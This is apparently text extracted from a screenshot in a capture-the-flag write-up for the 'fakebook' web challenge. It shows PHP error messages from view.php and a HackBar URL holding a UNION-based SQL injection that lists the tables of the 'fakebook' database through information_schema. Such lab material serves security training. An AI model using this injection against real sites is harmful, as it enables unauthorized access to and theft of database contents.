 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f63a96e7-92ef-427b-85c1-a15220b181bb.node4.buuoj.cn:81/view.php?no=0%20union
/**/select%201,group_concat(table_name),3,4%20from%20information_schema.tables%20where%20table_schema='fakebook'--+
Post data Referer User Agent Cookies Clear All